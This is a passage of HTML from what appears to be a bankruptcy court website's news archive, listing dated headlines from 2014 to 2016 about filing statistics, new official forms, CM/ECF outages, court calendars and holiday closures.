  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amendments-schedules-and-statements">Amendments to Schedules and Statements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-521 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-09T00:00:00-05:00" class="date-display-single">February 9, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference">2016 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-522 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-03T00:00:00-05:00" class="date-display-single">February 3, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-slightly-south-dakota-e-notice-without-filing-notice-appearance">January Filings Up Slightly in South Dakota, E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-523 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-27T00:00:00-05:00" class="date-display-single">January 27, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-524 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-20T00:00:00-05:00" class="date-display-single">January 20, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-1">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-525 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-13T00:00:00-05:00" class="date-display-single">January 13, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-10-percent-2015">Nationwide Filings Down 10 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-526 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-01-05T00:00:00-05:00" class="date-display-single">January 5, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-down-8-percent-2015">CLN Decision, South Dakota Filings Down 8 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-527 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-30T00:00:00-05:00" class="date-display-single">December 30, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/weeks-holiday-schedule-please-make-new-years-resolution">This Week&#039;s Holiday Schedule, Please Make a New Year&#039;s Resolution</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-528 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-22T00:00:00-05:00" class="date-display-single">December 22, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/weeks-holiday-schedule">This Week&#039;s Holiday Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-529 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-16T00:00:00-05:00" class="date-display-single">December 16, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-530 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-12-08T00:00:00-05:00" class="date-display-single">December 8, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-transition-new-official-forms-south-dakota-filings-down-7-percent-2015">Change of Address for Debtor, Transition to New Official Forms, South Dakota Filings Down 7 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-531 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-30T00:00:00-05:00" class="date-display-single">November 30, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-new-forms-effective-tomorrow">CM/ECF Unavailable, New Forms Effective Tomorrow</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-532 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-23T00:00:00-05:00" class="date-display-single">November 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-just-week-away-chambers-closed-november-26-and-27">New Forms - Just a Week Away, Chambers Closed November 26 and 27</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-533 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-18T00:00:00-05:00" class="date-display-single">November 18, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-and-amended-local-rules-and-appendices-effective-december-1">Official Forms Changes and Amended Local Rules and Appendices Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-534 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-12T00:00:00-05:00" class="date-display-single">November 12, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1-annotated-amended-local-bankruptcy-rules-and-0">Official Forms Changes Effective December 1, Annotated Amended Local Bankruptcy Rules and Appendices Now Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-535 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-11-03T00:00:00-05:00" class="date-display-single">November 3, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-official-forms-changes-effective-december-1-south-dakota-filings-down-9-percent">CLN Decision, Official Forms Changes Effective December 1, South Dakota Filings Down 9 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-536 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-26T00:00:00-04:00" class="date-display-single">October 26, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-dates-2016-updated-means-testing-data">Bankruptcy Court Dates for 2016, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-537 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-21T00:00:00-04:00" class="date-display-single">October 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-informational-sessions-cancelled">New Forms Informational Sessions Cancelled</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-538 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-14T00:00:00-04:00" class="date-display-single">October 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference-informational-sessions-concerning-new-forms">2016 Eighth Circuit Judicial Conference, Informational Sessions Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-539 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-10-05T00:00:00-04:00" class="date-display-single">October 5, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/informational-sessions-concerning-new-forms-south-dakota-filings-down-9-percent-2015">Informational Sessions Concerning New Forms, South Dakota Filings Down 9 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-540 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-29T00:00:00-04:00" class="date-display-single">September 29, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/possible-training-concerning-new-forms">Possible Training Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-541 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-24T00:00:00-04:00" class="date-display-single">September 24, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-forms-and-bankruptcy-software-providers-possible-training-concerning-new-forms">New Forms and Bankruptcy Software Providers, Possible Training Concerning New Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-542 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-14T00:00:00-04:00" class="date-display-single">September 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/talk-your-software-provider-now">Talk to Your Software Provider Now!</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-543 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-08T00:00:00-04:00" class="date-display-single">September 8, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-0">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-544 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-09-02T00:00:00-04:00" class="date-display-single">September 2, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-down-8-percent-2015">CM/ECF Unavailable, South Dakota Filings Down 8 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-545 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-27T00:00:00-04:00" class="date-display-single">August 27, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/use-local-chapter-12-and-13-plan-form-now">Use Local Chapter 12 and 13 Plan Form for Now</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-546 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-17T00:00:00-04:00" class="date-display-single">August 17, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-0">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-547 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-10T00:00:00-04:00" class="date-display-single">August 10, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-0">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-548 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-08-04T00:00:00-04:00" class="date-display-single">August 4, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-minnesota-watertown-credit-bureau-inc">Bankruptcy Judge Vacancy in Minnesota, Watertown Credit Bureau, Inc.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-549 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-28T00:00:00-04:00" class="date-display-single">July 28, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/official-forms-changes-effective-december-1-0">Official Forms Changes Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-550 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-23T00:00:00-04:00" class="date-display-single">July 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/claims-activity-report">Claims Activity Report</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-551 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-14T00:00:00-04:00" class="date-display-single">July 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-0">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-552 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-07T00:00:00-04:00" class="date-display-single">July 7, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/creditors-foreign-addresses">Creditors with Foreign Addresses</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-553 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-07-01T00:00:00-04:00" class="date-display-single">July 1, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-6-percent-2015">South Dakota Filings Down 6 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-554 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-24T00:00:00-04:00" class="date-display-single">June 24, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october">Change in Court Calendar for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-555 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-17T00:00:00-04:00" class="date-display-single">June 17, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-5">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-556 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-11T00:00:00-04:00" class="date-display-single">June 11, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/court-website-redesigned">Court Website Redesigned</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-557 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-06-01T00:00:00-04:00" class="date-display-single">June 1, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-7-percent-2015">South Dakota Filings Down 7 Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-558 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-22T00:00:00-04:00" class="date-display-single">May 22, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-and-petitions-1">Sole Proprietorships and Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-559 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-14T00:00:00-04:00" class="date-display-single">May 14, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-july-new-bankruptcy-judge-position-available">Change in Court Calendar for July, New Bankruptcy Judge Position Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-560 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-05-04T00:00:00-04:00" class="date-display-single">May 4, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-down-one-percent-2015">CLN Decision, South Dakota Filings Down One Percent in 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-561 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-27T00:00:00-04:00" class="date-display-single">April 27, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-562 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-21T00:00:00-04:00" class="date-display-single">April 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-563 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-13T00:00:00-04:00" class="date-display-single">April 13, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-bankruptcy-judge-position-available">New Bankruptcy Judge Position Available</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-564 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-04-07T00:00:00-04:00" class="date-display-single">April 7, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-court-calendar-may-and-july-filings-increase-first-quarter-2015">Changes in Court Calendar for May and July, Filings Increase in First Quarter of 2015</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-565 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-31T00:00:00-04:00" class="date-display-single">March 31, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-0">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-566 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-25T00:00:00-04:00" class="date-display-single">March 25, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-567 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-16T00:00:00-04:00" class="date-display-single">March 16, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-1">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-568 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-09T00:00:00-04:00" class="date-display-single">March 9, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-6">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-569 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-03-02T00:00:00-05:00" class="date-display-single">March 2, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/february-filings-increase-south-dakota">February Filings Increase in South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-570 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-23T00:00:00-05:00" class="date-display-single">February 23, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redesigned-website">Redesigned Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-571 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-18T00:00:00-05:00" class="date-display-single">February 18, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-april">Change in Court Calendar for April</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-572 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-10T00:00:00-05:00" class="date-display-single">February 10, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-0">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-573 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-02-03T00:00:00-05:00" class="date-display-single">February 3, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-down-south-dakota-proposed-amendments-published-comment">January Filings Down in South Dakota, Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-574 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-28T00:00:00-05:00" class="date-display-single">January 28, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-575 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-21T00:00:00-05:00" class="date-display-single">January 21, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/motion-reschedule-hearing">Motion to Reschedule Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-576 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-12T00:00:00-05:00" class="date-display-single">January 12, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-12-percent-2014">Nationwide Filings Down 12 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-577 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2015-01-06T00:00:00-05:00" class="date-display-single">January 6, 2015</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-9-percent-2014">South Dakota Filings Down 9 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-578 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-31T00:00:00-05:00" class="date-display-single">December 31, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-0">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-579 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-22T00:00:00-05:00" class="date-display-single">December 22, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-holiday-schedule-cln-decision">Chambers Holiday Schedule, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-580 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-16T00:00:00-05:00" class="date-display-single">December 16, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-3">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-581 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-09T00:00:00-05:00" class="date-display-single">December 9, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-2">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-582 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-12-01T00:00:00-05:00" class="date-display-single">December 1, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-south-dakota-filings-down-9-percent-2014">Revisions to Bankruptcy Court Fee Schedule, South Dakota Filings Down 9 Percent in 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-583 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-25T00:00:00-05:00" class="date-display-single">November 25, 2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-27-and-28-revisions-bankruptcy-court-fee-schedule">Chambers Closed November 27 and 28, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-584 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-11-19T00:00:00-05:00" class="date-display-single">November 19, 2014</span></div>  </div>  
